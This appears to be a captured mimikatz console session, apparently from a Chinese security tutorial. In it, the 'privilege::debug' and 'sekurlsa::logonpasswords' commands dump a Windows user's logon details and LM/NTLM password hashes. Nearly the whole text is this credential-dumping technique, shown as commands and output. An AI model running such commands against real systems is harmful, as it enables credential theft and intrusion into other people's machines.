 mimikatz 2.1 x86 (oe.eo)
.#####.   mimikatz 2.1 (x86) built on Jul 19 2016 20:57:45
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 71799 (00000000:00011877)
Session           : Interactive from 0
User Name         : zusheng
Domain            : ZUSHENG-D6EA8F7
Logon Server      : ZUSHENG-D6EA8F7
Logon Time        : 2016-7-28 15:26:49
SID               : S-1-5-21-527237240-448539723-1801674531-1003
msv :
[00000002] Primary
* Username : zusheng
* Domain   : ZUSHENG-D6EA8F7
* LM       : aad3b435b51404eeaad3b435b51404ee
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
春秋
微信号: lemon-sec